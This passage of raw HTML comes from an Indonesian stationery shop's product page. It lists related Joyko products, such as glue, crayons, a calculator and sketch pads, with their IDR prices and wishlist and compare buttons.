}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.supplierstationery.com/joyko-glue-gl-501.html">Joyko Glue GL-501 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="950" data-price-box="product-id-950">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-950"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox950" name="related_products[]" value="950" /><label class="label" for="related-checkbox950"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":950,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"950","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1331" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-oil-pastel-op-72s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1331"><span class="product-image-wrapper"><!--mf_product_label_comment_1331--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-72S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1331 {
    width: 152px;
}
.product-image-container-1331 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-72S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.supplierstationery.com/joyko-oil-pastel-op-72s-pp-case.html">Joyko Oil Pastel OP-72S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1331" data-price-box="product-id-1331">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1331"  data-price-amount="108100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1331" name="related_products[]" value="1331" /><label class="label" for="related-checkbox1331"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1331,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1331","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1703" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-tape-cutter-td-3-3-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1703"><span class="product-image-wrapper"><!--mf_product_label_comment_1703--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-td-3-3-plastik-sku-jk-td3_gfjdshte8fvpdgea.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1703 {
    width: 152px;
}
.product-image-container-1703 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TD-3&#x20;&#x28;3&quot;&#x20;Plastik&#x29;&#x20;Dispenser&#x20;Pemotong&#x20;Lakban" href="https://www.supplierstationery.com/joyko-tape-cutter-td-3-3-plastik.html">Joyko Tape Cutter TD-3 (3&quot; Plastik) Dispenser Pemotong Lakban</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1703" data-price-box="product-id-1703">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1703"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1703" name="related_products[]" value="1703" /><label class="label" for="related-checkbox1703"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1703,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1703","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.supplierstationery.com/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1830,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1830","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.supplierstationery.com/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1849,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1849","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1478" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ring-plastic-comb-rpc-23-28-oval-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1478"><span class="product-image-wrapper"><!--mf_product_label_comment_1478--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-rpc-sku-jk-rpc25-jk-rpc28-jk-rpc32-jk-rpc35-jk-rpc38-jk-rpc45-jk-rpc51_gszrozjmsed6ynxw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-28&#x20;&#x28;Oval&#x29;&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1478 {
    width: 152px;
}
.product-image-container-1478 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-28&#x20;&#x28;Oval&#x29;&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding" href="https://www.supplierstationery.com/joyko-ring-plastic-comb-rpc-23-28-oval-folio.html">Joyko Ring Plastic Comb RPC-23-28 (Oval) (Folio) Spiral jilid Binding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1478" data-price-box="product-id-1478">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1478"  data-price-amount="146100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 146.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1478" name="related_products[]" value="1478" /><label class="label" for="related-checkbox1478"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1478,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1478","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.supplierstationery.com/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1824,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1824","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_666" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-desk-set-ds-26.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-666"><span class="product-image-wrapper"><!--mf_product_label_comment_666--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds22-jk-ds23-jk-ds24-jk-ds26-jk-ds27-jk-ds29-jk-ds30-jk-ds32_qyqwtz9vhjdoztim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-26&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-666 {
    width: 152px;
}
.product-image-container-666 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-26&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.supplierstationery.com/joyko-desk-set-ds-26.html">Joyko Desk Set DS-26 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="666" data-price-box="product-id-666">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-666"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox666" name="related_products[]" value="666" /><label class="label" for="related-checkbox666"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":666,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"666","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1129" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-loose-leaf-b5-100gr-100-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1129"><span class="product-image-wrapper"><!--mf_product_label_comment_1129--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-b5-sku-jk-ll100b5-jk-llb5-100pl-100-jk-llb5100gr-100-jk-llb5100dt-100-jk-ll150b5_zoivd8kop7e7smga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100GR-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note"/></span></span>  <style>.product-image-container-1129 {
    width: 152px;
}
.product-image-container-1129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100GR-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.supplierstationery.com/joyko-loose-leaf-b5-100gr-100-100s.html">Joyko Loose Leaf B5-100GR-100 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1129" data-price-box="product-id-1129">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1129"  data-price-amount="15600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1129" name="related_products[]" value="1129" /><label class="label" for="related-checkbox1129"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1129,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1129","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1888" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-calculator-cc-48co-red-blue-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1888"><span class="product-image-wrapper"><!--mf_product_label_comment_1888--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-48co-redbluewhite-sku-jk-cc48co_wmtf6wauwhwf5q8j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-48CO&#x20;&#x28;Red,Blue,White&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1888 {
    width: 152px;
}
.product-image-container-1888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-48CO&#x20;&#x28;Red,Blue,White&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.supplierstationery.com/joyko-calculator-cc-48co-red-blue-white.html">Joyko Calculator CC-48CO (Red,Blue,White) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1888" data-price-box="product-id-1888">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1888"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1888" name="related_products[]" value="1888" /><label class="label" for="related-checkbox1888"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1888,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 